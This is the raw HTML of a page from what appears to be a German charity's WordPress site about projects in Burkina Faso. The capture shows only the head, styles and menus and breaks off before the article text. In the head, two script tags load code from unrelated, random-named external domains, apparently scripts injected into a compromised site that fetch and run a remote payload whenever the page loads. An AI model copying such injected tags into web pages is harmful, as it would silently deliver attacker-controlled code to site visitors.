

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solidaritaetskreis-westafrika.de/nouveaux-projets-2021-2023-2
body_size: 14664
content:
		<!DOCTYPE html>
		<html lang="de">
		
<head>
		<meta charset="UTF-8">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://solidaritaetskreis-westafrika.de/xmlrpc.php"><title>Nouveaux projets 2021-2023 &#8211; Solidaritätskreis Westafrika e.V. </title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="Solidaritätskreis Westafrika e.V.  &raquo; Feed" href="https://solidaritaetskreis-westafrika.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Solidaritätskreis Westafrika e.V.  &raquo; Kommentar-Feed" href="https://solidaritaetskreis-westafrika.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Solidaritätskreis Westafrika e.V.  &raquo; Kommentar-Feed zu Nouveaux projets 2021-2023" href="https://solidaritaetskreis-westafrika.de/nouveaux-projets-2021-2023-2/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://solidaritaetskreis-westafrika.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolidaritaetskreis-westafrika.de%2Fnouveaux-projets-2021-2023-2" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://solidaritaetskreis-westafrika.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolidaritaetskreis-westafrika.de%2Fnouveaux-projets-2021-2023-2&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #21759b;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 48px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--huge: 64px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='1and1-wizard-welcome-css' href='https://solidaritaetskreis-westafrika.de/wp-content/plugins/1and1-wordpress-assistant/css/welcome-panel.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='catchbase-style-css' href='https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/style.css?ver=20260113-154434' type='text/css' media='all' />
<link rel='stylesheet' id='catch-base-block-style-css' href='https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/blocks.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='catchbase-responsive-css' href='https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.9" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://solidaritaetskreis-westafrika.de/shop/warenkorb","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/jquery.sidr.min.js?ver=2.2.1.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/catchbase-custom-scripts.min.js" id="catchbase-custom-scripts-js"></script>
<link rel="https://api.w.org/" href="https://solidaritaetskreis-westafrika.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://solidaritaetskreis-westafrika.de/wp-json/wp/v2/posts/567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solidaritaetskreis-westafrika.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://solidaritaetskreis-westafrika.de/nouveaux-projets-2021-2023-2" />
<link rel='shortlink' href='https://solidaritaetskreis-westafrika.de/?p=567' />
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">
				.site-title a,
			.site-description {
				color: #000000 !important;
			}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd9933; }
</style>
	<link rel="icon" href="https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-567 single-format-standard custom-background wp-embed-responsive wp-theme-catch-base theme-catch-base woocommerce-no-js no-sidebar content-width full-content mobile-menu-two">


		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="font-awesome fa-menu">
            <span class="mobile-menu-text">Menü</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding"><div id="site-header"><p class="site-title"><a href="https://solidaritaetskreis-westafrika.de/">Solidaritätskreis Westafrika e.V. </a></p><p class="site-description">Association Solidarité Afrique de l`Ouest (A.S.A.O.)</p></div><!-- #site-header --></div><!-- #site-branding-->        <div id="mobile-header-right-menu" class="mobile-menu-anchor secondary-menu">
            <a href="#mobile-header-right-menu" id="secondary-menu" class="font-awesome fa-menu">
                <span class="mobile-menu-text">Menü</span>
            </a>
        </div><!-- #mobile-header-menu -->
    	<aside class="sidebar sidebar-header-right widget-area">
					<section class="widget widget_catchbase_social_icons" id="header-right-social-icons">
				<div class="widget-wrap">
					<a class="font-awesome fa-solid fa-envelope" target="_blank" title="E-Mail" href="info@solidaritaetskreis.de"><span class="screen-reader-text">E-Mail</span> </a>				</div>
			</section>
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="site-navigation nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <h3 class="assistive-text">Primäres Menü</h3>
            <div class="screen-reader-text skip-link"><a href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a></div>
            <ul id="menu-menue_oben_deutsch" class="menu catchbase-nav-menu"><li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="http://solidaritaetskreis.de/">Start</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-216"><a href="https://solidaritaetskreis-westafrika.de/category/neuigkeiten">Neuigkeiten</a>
<ul class="sub-menu">
	<li id="menu-item-17974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17974"><a href="https://solidaritaetskreis-westafrika.de/category/reiseblog-2026">Reiseblog</a></li>
</ul>
</li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-209"><a href="https://solidaritaetskreis-westafrika.de/der-verein">Der Verein</a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://solidaritaetskreis-westafrika.de/der-verein/verein">Grundsätze</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://solidaritaetskreis-westafrika.de/der-verein/vereinsgeschichte">Vereinsgeschichte</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://solidaritaetskreis-westafrika.de/der-verein/satzung">Satzung</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://solidaritaetskreis-westafrika.de/der-verein/beitrittserklaerung">Beitrittserklärung</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://solidaritaetskreis-westafrika.de/der-verein/mitgliederversammlung">Mitgliederversammlung</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-201"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso">Burkina Faso</a>
<ul class="sub-menu">
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/frauen-in-burkina-faso">Frauenarbeit</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/bildung">Bildung</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/wasserversorgung">Wasserversorgung</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/geographie">Geographie</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/der-staat">Der Staat</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/wirtschaft">Wirtschaft</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/bevoelkerung">Bevölkerung</a></li>
</ul>
</li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://solidaritaetskreis-westafrika.de/foyer-sainte-monique-ein-maedcheninternat">Foyer Sainte Monique</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://solidaritaetskreis-westafrika.de/category/presse">Presse</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://solidaritaetskreis-westafrika.de/kontakt">Kontakt</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://solidaritaetskreis-westafrika.de/newsletter">Newsletter</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-630"><a href="https://solidaritaetskreis-westafrika.de/shop">Spenden Shop</a>
<ul class="sub-menu">
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://solidaritaetskreis-westafrika.de/shop/warenkorb">Warenkorb</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://solidaritaetskreis-westafrika.de/shop/kasse">Kasse</a></li>
</ul>
</li>
</ul>                <div id="search-toggle" class="font-awesome">
                    <a class="screen-reader-text" href="#search-container">Suchen</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="https://solidaritaetskreis-westafrika.de/">
	<label>
		<span class="screen-reader-text">Suche nach:</span>
		<input type="search" class="search-field" placeholder="Suchen..." value="" name="s" title="Suche nach:">
	</label>
	<input type="submit" class="search-submit" value="Suchen">
</form>
                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
        	<nav class="site-navigation nav-secondary" role="navigation">
            <div class="wrapper">
                <h3 class="assistive-text">Sekundär-Menü</h3>
                <div class="screen-reader-text skip-link"><a href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a></div>
                <div class="menu-menue_oben_franzoesisch-container"><ul id="menu-menue_oben_franzoesisch" class="menu catchbase-nav-menu"><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a href="http://solidaritaetskreis.de/">>>> Start</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-244"><a href="https://solidaritaetskreis-westafrika.de/category/nouvelles">>>> Nouvelles</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://solidaritaetskreis-westafrika.de/cooperation">>>> Coopération</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://solidaritaetskreis-westafrika.de/questionnaire">>>> Questionnaire</a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://solidaritaetskreis-westafrika.de/questionnaire-ecole-primaire">Questionnaire Ècole primaire</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://solidaritaetskreis-westafrika.de/questionnaire-college">Questionnaire Collège</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://solidaritaetskreis-westafrika.de/questionnaire-4-classes">Questionnaire – 4 Classes</a></li>
</ul>
</li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="https://solidaritaetskreis-westafrika.de/projets">>>> Projets</a>
<ul class="sub-menu">
